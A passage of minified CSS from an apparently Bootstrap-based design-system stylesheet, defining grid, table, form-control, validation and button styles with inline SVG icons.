auto;width:41.66666667%}.col-2xl-6{flex:0 0 auto;width:50%}.col-2xl-7{flex:0 0 auto;width:58.33333333%}.col-2xl-8{flex:0 0 auto;width:66.66666667%}.col-2xl-9{flex:0 0 auto;width:75%}.col-2xl-10{flex:0 0 auto;width:83.33333333%}.col-2xl-11{flex:0 0 auto;width:91.66666667%}.col-2xl-12{flex:0 0 auto;width:100%}.offset-2xl-0{margin-left:0}.offset-2xl-1{margin-left:8.33333333%}.offset-2xl-2{margin-left:16.66666667%}.offset-2xl-3{margin-left:25%}.offset-2xl-4{margin-left:33.33333333%}.offset-2xl-5{margin-left:41.66666667%}.offset-2xl-6{margin-left:50%}.offset-2xl-7{margin-left:58.33333333%}.offset-2xl-8{margin-left:66.66666667%}.offset-2xl-9{margin-left:75%}.offset-2xl-10{margin-left:83.33333333%}.offset-2xl-11{margin-left:91.66666667%}.g-2xl-0,.gx-2xl-0{--ds-gutter-x:0}.g-2xl-0,.gy-2xl-0{--ds-gutter-y:0}.g-2xl-1,.gx-2xl-1{--ds-gutter-x:.25rem}.g-2xl-1,.gy-2xl-1{--ds-gutter-y:.25rem}.g-2xl-2,.gx-2xl-2{--ds-gutter-x:.5rem}.g-2xl-2,.gy-2xl-2{--ds-gutter-y:.5rem}.g-2xl-3,.gx-2xl-3{--ds-gutter-x:1rem}.g-2xl-3,.gy-2xl-3{--ds-gutter-y:1rem}.g-2xl-4,.gx-2xl-4{--ds-gutter-x:1.5rem}.g-2xl-4,.gy-2xl-4{--ds-gutter-y:1.5rem}.g-2xl-5,.gx-2xl-5{--ds-gutter-x:3rem}.g-2xl-5,.gy-2xl-5{--ds-gutter-y:3rem}}.table{--ds-table-color-type:initial;--ds-table-bg-type:initial;--ds-table-color-state:initial;--ds-table-bg-state:initial;--ds-table-color:var(--ds-emphasis-color);--ds-table-bg:var(--ds-body-bg);--ds-table-border-color:var(--ds-border-color);--ds-table-accent-bg:transparent;--ds-table-striped-color:var(--ds-emphasis-color);--ds-table-striped-bg:rgba(var(--ds-emphasis-color-rgb),.05);--ds-table-active-color:var(--ds-emphasis-color);--ds-table-active-bg:rgba(var(--ds-emphasis-color-rgb),.1);--ds-table-hover-color:var(--ds-emphasis-color);--ds-table-hover-bg:rgba(var(--ds-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--ds-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--ds-table-color-state,var(--ds-table-color-type,var(--ds-table-color)));background-color:var(--ds-table-bg);border-bottom-width:var(--ds-border-width);box-shadow:inset 0 0 0 9999px var(--ds-table-bg-state,var(--ds-table-bg-type,var(--ds-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--ds-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--ds-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--ds-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--ds-table-color-type:var(--ds-table-striped-color);--ds-table-bg-type:var(--ds-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--ds-table-color-type:var(--ds-table-striped-color);--ds-table-bg-type:var(--ds-table-striped-bg)}.table-active{--ds-table-color-state:var(--ds-table-active-color);--ds-table-bg-state:var(--ds-table-active-bg)}.table-hover>tbody>tr:hover>*{--ds-table-color-state:var(--ds-table-hover-color);--ds-table-bg-state:var(--ds-table-hover-bg)}.table-light{--ds-table-color:#000000;--ds-table-bg:#f5f8ff;--ds-table-border-color:#c4c6cc;--ds-table-striped-bg:#e9ecf2;--ds-table-striped-color:#000000;--ds-table-active-bg:#dddfe6;--ds-table-active-color:#000000;--ds-table-hover-bg:#e3e5ec;--ds-table-hover-color:#000000;color:var(--ds-table-color);border-color:var(--ds-table-border-color)}.table-dark{--ds-table-color:#ffffff;--ds-table-bg:#0f172a;--ds-table-border-color:#3f4555;--ds-table-striped-bg:#1b2335;--ds-table-striped-color:#ffffff;--ds-table-active-bg:#272e3f;--ds-table-active-color:#ffffff;--ds-table-hover-bg:#21283a;--ds-table-hover-color:#ffffff;color:var(--ds-table-color);border-color:var(--ds-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:639.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1023.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1279.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-2xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--ds-border-width));padding-bottom:calc(.375rem + var(--ds-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--ds-border-width));padding-bottom:calc(.5rem + var(--ds-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--ds-border-width));padding-bottom:calc(.25rem + var(--ds-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--ds-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--ds-body-color);appearance:none;background-color:var(--ds-body-bg);background-clip:padding-box;border:var(--ds-border-width) solid var(--ds-border-color);border-radius:var(--ds-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--ds-body-color);background-color:var(--ds-body-bg);border-color:#8090d4;outline:0;box-shadow:0 0 0 .25rem rgba(0,33,168,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:var(--ds-secondary-color);opacity:1}.form-control:disabled{background-color:var(--ds-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--ds-body-color);background-color:var(--ds-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--ds-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--ds-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--ds-body-color);background-color:transparent;border:solid transparent;border-width:var(--ds-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--ds-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--ds-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--ds-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--ds-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--ds-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--ds-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--ds-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--ds-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--ds-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--ds-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--ds-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--ds-border-width) * 2))}.form-select{--ds-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--ds-body-color);appearance:none;background-color:var(--ds-body-bg);background-image:var(--ds-form-select-bg-img),var(--ds-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--ds-border-width) solid var(--ds-border-color);border-radius:var(--ds-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#8090d4;outline:0;box-shadow:0 0 0 .25rem rgba(0,33,168,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--ds-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--ds-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--ds-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--ds-border-radius-lg)}[data-bs-theme=dark] .form-select{--ds-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--ds-form-check-bg:var(--ds-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--ds-form-check-bg);background-image:var(--ds-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--ds-border-width) solid var(--ds-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#8090d4;outline:0;box-shadow:0 0 0 .25rem rgba(0,33,168,.25)}.form-check-input:checked{background-color:#0021a8;border-color:#0021a8}.form-check-input:checked[type=checkbox]{--ds-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--ds-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0021a8;border-color:#0021a8;--ds-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--ds-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280,0,0,.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--ds-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--ds-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%238090d4'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--ds-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check[disabled] + .btn,.btn-check:disabled + .btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--ds-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255,255,255,.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #ffffff,0 0 0 .25rem rgba(0,33,168,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #ffffff,0 0 0 .25rem rgba(0,33,168,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;appearance:none;background-color:#0021a8;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b3bce5}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--ds-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#0021a8;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b3bce5}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--ds-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--ds-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--ds-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--ds-border-width) * 2));min-height:calc(3.5rem + calc(var(--ds-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--ds-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus ~ label,.form-floating>.form-control:not(:placeholder-shown) ~ label,.form-floating>.form-control-plaintext ~ label,.form-floating>.form-select ~ label{color:rgba(var(--ds-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus ~ label::after,.form-floating>.form-control:not(:placeholder-shown) ~ label::after,.form-floating>.form-control-plaintext ~ label::after,.form-floating>.form-select ~ label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--ds-body-bg);border-radius:var(--ds-border-radius)}.form-floating>.form-control:-webkit-autofill ~ label{color:rgba(var(--ds-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext ~ label{border-width:var(--ds-border-width) 0}.form-floating>:disabled ~ label,.form-floating>.form-control:disabled ~ label{color:#6c757d}.form-floating>:disabled ~ label::after,.form-floating>.form-control:disabled ~ label::after{background-color:var(--ds-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--ds-body-color);text-align:center;white-space:nowrap;background-color:var(--ds-tertiary-bg);border:var(--ds-border-width) solid var(--ds-border-color);border-radius:var(--ds-border-radius)}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--ds-border-radius-lg)}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--ds-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--ds-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--ds-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--ds-success);border-radius:var(--ds-border-radius)}.was-validated:valid ~ .valid-feedback,.was-validated:valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--ds-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23159186' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--ds-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--ds-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--ds-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--ds-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23159186' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--ds-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--ds-success-rgb),.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--ds-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--ds-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--ds-success-rgb),.25)}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:var(--ds-form-valid-color)}.form-check-inline .form-check-input ~ .valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--ds-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--ds-danger);border-radius:var(--ds-border-radius)}.was-validated:invalid ~ .invalid-feedback,.was-validated:invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--ds-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23ff0000'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ff0000' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--ds-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--ds-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--ds-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--ds-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23ff0000'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ff0000' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--ds-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--ds-danger-rgb),.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--ds-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--ds-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--ds-danger-rgb),.25)}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:var(--ds-form-invalid-color)}.form-check-inline .form-check-input ~ .invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--ds-btn-padding-x:.75rem;--ds-btn-padding-y:.375rem;--ds-btn-font-family:;--ds-btn-font-size:1rem;--ds-btn-font-weight:400;--ds-btn-line-height:1.5;--ds-btn-color:var(--ds-body-color);--ds-btn-bg:transparent;--ds-btn-border-width:var(--ds-border-width);--ds-btn-border-color:transparent;--ds-btn-border-radius:var(--ds-border-radius);--ds-btn-hover-border-color:transparent;--ds-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--ds-btn-disabled-opacity:.65;--ds-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--ds-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--ds-btn-padding-y) var(--ds-btn-padding-x);font-family:var(--ds-btn-font-family);font-size:var(--ds-btn-font-size);font-weight:var(--ds-btn-font-weight);line-height:var(--ds-btn-line-height);color:var(--ds-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--ds-btn-border-width) solid var(--ds-btn-border-color);border-radius:var(--ds-btn-border-radius);background-color:var(--ds-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--ds-btn-hover-color);background-color:var(--ds-btn-hover-bg);border-color:var(--ds-btn-hover-border-color)}.btn-check + .btn:hover{color:var(--ds-btn-color);background-color:var(--ds-btn-bg);border-color:var(--ds-btn-border-color)}.btn:focus-visible{color:var(--ds-btn-hover-color);background-color:var(--ds-btn-hover-bg);border-color:var(--ds-btn-hover-border-color);outline:0;box-shadow:var(--ds-btn-focus-box-shadow)}.btn-check:focus-visible + .btn{border-color:var(--ds-btn-hover-border-color);outline:0;box-shadow:var(--ds-btn-focus-box-shadow)}.btn-check:checked + .btn,:not(.btn-check) + .btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--ds-btn-active-color);background-color:var(--ds-btn-active-bg);border-color:var(--ds-btn-active-border-color)}.btn-check:checked + .btn:focus-visible,:not(.btn-check) + .btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--ds-btn-focus-box-shadow)}.btn-check:checked:focus-visible + .btn{box-shadow:var(--ds-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--ds-btn-disabled-color);pointer-events:none;background-color:var(--ds-btn-disabled-bg);border-color:var(--ds-btn-disabled-border-color);opacity:var(--ds-btn-disabled-opacity)}.btn-primary{--ds-btn-color:#ffffff;--ds-btn-bg:#0021a8;--ds-btn-border-color:#0021a8;--ds-btn-hover-color:#ffffff;--ds-btn-hover-bg:#001c8f;--ds-btn-hover-border-color:#001a86;--ds-btn-focus-shadow-rgb:38,66,181;--ds-btn-active-color:#ffffff;--ds-btn-active-bg:#001a86;--ds-btn-active-border-color:#00197e;--ds-btn-active-shadow:inset 0 3px 5px 